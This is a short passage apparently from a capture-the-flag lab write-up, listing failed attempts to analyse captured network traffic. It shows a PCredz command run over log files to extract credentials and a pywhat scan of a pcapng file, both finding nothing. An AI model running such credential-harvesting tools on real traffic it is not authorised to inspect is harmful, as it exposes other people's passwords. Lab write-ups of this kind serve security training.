
Failed Attempts
Analyze PCAP
PyCredz
Discover some interesting data
1
2
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ python3 /opt/sectools/discovery/PCredz/Pcredz -d siem_logs
|
Nothing found
PyWhat
Analyze packets
1
| pywhat siemHTTP2.pcapng
|
Analyzed all 3 files, nothing important found though